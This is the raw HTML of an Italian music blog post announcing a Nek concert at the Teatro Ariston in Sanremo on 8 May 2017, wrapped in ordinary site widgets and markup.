href="https://twitter.com/intent/tweet?text=Nek+in+concerto+a+Sanremo+%E2%80%93+8+maggio+2017&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fnek-in-concerto-a-sanremo-8-maggio-2017%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg&amp;description=Ecco le informazioni sul concerto di Nek in concerto a Sanremo 8 maggio 2017" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Nek+in+concerto+a+Sanremo+%E2%80%93+8+maggio+2017 %0A%0A https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg" data-caption="" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img width="696" height="389" class="entry-thumb td-modal-image" src="https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg" srcset="https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg 737w, https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari-300x168.jpeg 300w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="nek-filippo-neviani-unici-tour-2017-teatro-team-bari"/></a></div><div class="td-a-rec td-a-rec-id-content_top  tdi_1_89e td_block_template_1"><style>/* custom css */
.tdi_1_89e.td-a-rec{
					text-align: center;
				}.tdi_1_89e .td-element-style{
					z-index: -1;
				}.tdi_1_89e.td-a-rec-img{
				    text-align: left;
				}.tdi_1_89e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_89e.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div><p>Ecco le informazioni sul concerto di Nek in concerto a Sanremo</p><p><strong>Leggi tutti i testi delle canzoni di </strong>di  <a href="http://wikitesti.com/artist/nek/" target="_blank" data-wpel-link="external">Nek</a></p><p>8 maggio 2017 è la data per il concerto di Nek</p><p>Artista: Nek</p><p>Giorno: 8 maggio 2017</p><p>Città: Sanremo</p><p>Luogo: Teatro Ariston</p><p>Nek in concerto a Sanremo</p><p><strong>Guarda tutti i concerti di </strong>  <a href="/tag/maggio-2017/" target="_blank" data-wpel-link="internal" rel="nofollow noopener noreferrer">Maggio 2017</a></p><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2_585 td_block_template_1"><style>/* custom css */
.tdi_2_585.td-a-rec{
					text-align: center;
				}.tdi_2_585 .td-element-style{
					z-index: -1;
				}.tdi_2_585.td-a-rec-img{
				    text-align: left;
				}.tdi_2_585.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_585.td-a-rec-img {
				        text-align: center;
				    }
                }</style></div></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://blog.wikitesti.com/tag/maggio-2017/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Maggio 2017</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.wikitesti.com%2Fnek-in-concerto-a-sanremo-8-maggio-2017%2F" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Nek+in+concerto+a+Sanremo+%E2%80%93+8+maggio+2017&amp;url=https%3A%2F%2Fblog.wikitesti.com%2Fnek-in-concerto-a-sanremo-8-maggio-2017%2F&amp;via=Blog" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/&amp;media=https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg&amp;description=Ecco le informazioni sul concerto di Nek in concerto a Sanremo 8 maggio 2017" data-wpel-link="external"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Nek+in+concerto+a+Sanremo+%E2%80%93+8+maggio+2017 %0A%0A https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://blog.wikitesti.com/nek-in-concerto-a-trieste-2-maggio-2017-2/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Nek in concerto a Trieste &#8211; 2 maggio 2017</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://blog.wikitesti.com/marco-masini-in-concerto-a-brescia-20-maggio-2017/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Marco Masini in concerto a Brescia &#8211; 20 maggio 2017</a></div></div></div><div class="author-box-wrap"><a href="https://blog.wikitesti.com/author/admin/" data-wpel-link="internal" rel="nofollow noopener noreferrer"><img alt='' src='https://secure.gravatar.com/avatar/d71fd83992f377fc01d38991bf67e641?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d71fd83992f377fc01d38991bf67e641?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://blog.wikitesti.com/author/admin/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Redazione</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redazione"></span><meta itemprop="datePublished" content="2017-04-04T12:57:18+02:00"><meta itemprop="dateModified" content="2017-04-04T12:57:23+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.wikitesti.com/nek-in-concerto-a-sanremo-8-maggio-2017/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png"></span><meta itemprop="name" content="Blog"></span><meta itemprop="headline " content="Nek in concerto a Sanremo - 8 maggio 2017"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.wikitesti.com/wp-content/uploads/2017/04/nek-filippo-neviani-unici-tour-2017-teatro-team-bari.jpeg"><meta itemprop="width" content="737"><meta itemprop="height" content="412"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3_34e td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_34e" ><script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script><h4 class="td-related-title td-block-title"><a id="tdi_4_e00" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_34e" href="#">RELATED ARTICLES</a><a id="tdi_5_074" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_34e" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_34e class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark" class="td-image-wrap " title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" ><img width="218" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg 218w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark nofollow noopener noreferrer" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" data-wpel-link="internal">UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark" class="td-image-wrap " title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" ><img width="218" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg 218w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark nofollow noopener noreferrer" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" data-wpel-link="internal">NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark" class="td-image-wrap " title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" ><img width="218" height="150" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg 218w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark nofollow noopener noreferrer" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" data-wpel-link="internal">GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_34e" data-td_block_id="tdi_3_34e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_3_34e" data-td_block_id="tdi_3_34e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_9e5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6_9e5" ><script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Ultimi articoli</span></h4></div><div id=tdi_6_9e5 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark" class="td-image-wrap " title="MDE, strepitosamente 1’EP" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/09/mde-cover-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MDE, strepitosamente 1’EP" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mde-strepitosamente-1ep/" rel="bookmark nofollow noopener noreferrer" title="MDE, strepitosamente 1’EP" data-wpel-link="internal">MDE, strepitosamente 1’EP</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark" class="td-image-wrap " title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Laij-locandina-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/umberto-galimberti-in-sicilia-lamore-in-jazz-tra-musica-e-parole/" rel="bookmark nofollow noopener noreferrer" title="UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole" data-wpel-link="internal">UMBERTO GALIMBERTI, in Sicilia “L’amore in jazz” tra musica e parole</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark" class="td-image-wrap " title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/08/Nello-Daniele-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/nello-daniele-nel-segno-di-pino-sullemozionante-palcoscenico-di-sicilia/" rel="bookmark nofollow noopener noreferrer" title="NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia" data-wpel-link="internal">NELLO DANIELE, nel segno di Pino sull’emozionante palcoscenico di Sicilia</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark" class="td-image-wrap " title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Alessandra-Celletti-foto-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/goodbye-love-le-infinite-sfumature-dellamore-nel-suono-di-alessandra-celletti/" rel="bookmark nofollow noopener noreferrer" title="GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI" data-wpel-link="internal">GOODBYE LOVE, le infinite sfumature dell’amore nel suono di ALESSANDRA CELLETTI</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark" class="td-image-wrap " title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" ><img width="100" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-100x70.jpg 100w, https://blog.wikitesti.com/wp-content/uploads/2024/07/Emozioni-foto-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/mogol-e-gianmarco-carroccia-vibrano-in-sicilia-le-grandi-emozioni-di-battisti/" rel="bookmark nofollow noopener noreferrer" title="MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di Battisti" data-wpel-link="internal">MOGOL E GIANMARCO CARROCCIA, vibrano in Sicilia le grandi Emozioni di...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><div class="textwidget custom-html-widget"><script defer data-wid="auto" type="a7975e4697db547aa00a879a-text/javascript" src="https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq"></script></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_7_922 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7_922" ><script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Più visti</span></h4></div><div id=tdi_7_922 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark" class="td-image-wrap " title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni.jpg 800w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-768x575.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/gianni-rodari-tutte-le-poesie-canzoni-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/gianni-rodari-raccolta-delle-sue-piu-belle-canzoni-con-testo-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Gianni Rodari, raccolta delle sue più belle poesie e filastrocche" data-wpel-link="internal">Gianni Rodari, raccolta delle sue più belle poesie e filastrocche</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark" class="td-image-wrap " title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2016/08/canzoni-popolari-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canzoni-popolari-testi-accordi-spartiti-per-chitarra/" rel="bookmark nofollow noopener noreferrer" title="Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra" data-wpel-link="internal">Canzoni Popolari &#8211; Testi Accordi Spartiti per chitarra</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark" class="td-image-wrap " title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" ><img width="100" height="63" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006.jpeg 1920w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-300x188.jpeg 300w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-768x480.jpeg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-1024x640.jpeg 1024w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-343x215.jpeg 343w, https://blog.wikitesti.com/wp-content/uploads/2014/11/alberi_di_natale_00006-326x205.jpeg 326w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/canti-di-natale-italiani-raccolta-di-canti-natalizi-con-testi-e-accordi/" rel="bookmark nofollow noopener noreferrer" title="Canti di Natale Italiani – Raccolta di canti Natalizi con testi e accordi" data-wpel-link="internal">Canti di Natale Italiani – Raccolta di canti Natalizi con testi...</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark" class="td-image-wrap " title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa.jpg 640w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-300x225.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2011/03/trilussa-600x460.jpg 600w" sizes="(max-width: 93px) 100vw, 93px"  alt="" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/trilussa-poesie-in-dialetto-romanesco/" rel="bookmark nofollow noopener noreferrer" title="Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)" data-wpel-link="internal">Trilussa &#8211; Poesie in dialetto Romanesco (180 Testi)</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark" class="td-image-wrap " title="Raccolta Canti Scout con accordi e testo" ><img width="100" height="56" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti.jpg 1920w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-300x169.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-768x432.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2009/11/scout-raccolta-canti-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raccolta Canti Scout con accordi e testo" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/raccolta-canti-scout-con-accordi-e-testo/" rel="bookmark nofollow noopener noreferrer" title="Raccolta Canti Scout con accordi e testo" data-wpel-link="internal">Raccolta Canti Scout con accordi e testo</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8_4eb td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_8_4eb" ><script defer src="[data-uri]" type="a7975e4697db547aa00a879a-text/javascript"></script><div class="td-block-title-wrap"></div><div id=tdi_8_4eb class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/laura-pausini-presenta-la-cover-di-simili/" rel="bookmark" class="td-image-wrap " title="Laura Pausini presenta la cover di &#8220;Simili&#8221;" ><img width="100" height="58" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2015/09/laura-pausini1.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2015/09/laura-pausini1.jpg 980w, https://blog.wikitesti.com/wp-content/uploads/2015/09/laura-pausini1-300x175.jpg 300w, https://blog.wikitesti.com/wp-content/uploads/2015/09/laura-pausini1-768x447.jpg 768w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Laura Pausini presenta la cover di &#8220;Simili&#8221;" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/laura-pausini-presenta-la-cover-di-simili/" rel="bookmark nofollow noopener noreferrer" title="Laura Pausini presenta la cover di &#8220;Simili&#8221;" data-wpel-link="internal">Laura Pausini presenta la cover di &#8220;Simili&#8221;</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/max-gazze-mentre-dormi/" rel="bookmark" class="td-image-wrap " title="Max Gazzè &#8211; Mentre dormi" ><img width="93" height="70" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2010/05/gazze-max.jpg"  